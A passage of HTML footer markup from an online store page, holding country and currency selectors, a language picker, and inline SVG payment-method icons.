                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/our-brand-story" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="zh-TW"
                      lang="zh-TW"
                    >
                      繁體中文
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="zh-CN"
                      lang="zh-CN"
                    >
                      简体中文
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/our-brand-story" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-TW"
                            lang="zh-TW"
                            
                            data-value="zh-TW"
                          >
                            繁體中文
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-CN"
                            lang="zh-CN"
                            
                            data-value="zh-CN"
                          >
                            简体中文
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 